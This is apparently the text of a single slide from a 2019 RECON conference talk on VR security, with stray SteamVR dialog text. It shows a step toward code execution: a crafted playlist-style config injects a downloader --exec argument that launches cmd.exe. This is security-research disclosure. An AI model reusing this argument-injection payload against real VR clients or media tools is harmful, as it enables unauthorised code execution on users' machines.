 Attaining Code Execution—
Step #1
• We can place arbitrary data on disk with —write-pages
--write-pages
Write downloaded intermediary pages to files in the current directory to debug
problems
• Files with errors will be saved as:
{filename}{url}{filename}.dump
• Consider this example as a config:
#EXTM3U adsadsf
--no-check-certificate
-f "mp4[height<=?720]/best[height<=?720]"
--exec "start cmd.exe @cmd /k \"echo hacked via VRChat\""///
http://10.0.1.3:41700/test.mp4
--
STEAMVR
Headset Disconnected
Your headset's display cable has become
disconnected. Please check your headset's
connections and try again.
Dismiss
More info
Alex Radocea
RECON 19
Snow Crashing Virtual Reality
2019 Edition